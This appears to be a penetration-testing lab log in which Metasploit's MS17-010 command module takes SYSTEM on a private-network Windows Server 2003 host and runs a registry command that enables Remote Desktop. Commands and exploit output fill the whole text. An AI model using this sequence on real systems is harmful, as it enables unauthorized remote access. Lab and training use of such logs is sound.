 msf5 exploit(windows/smb/ms17_010_psexec) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control
\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
COMMAND => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_D
WORD /d 00000000 /f
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1ecd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /
v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
渗透Xiao白帽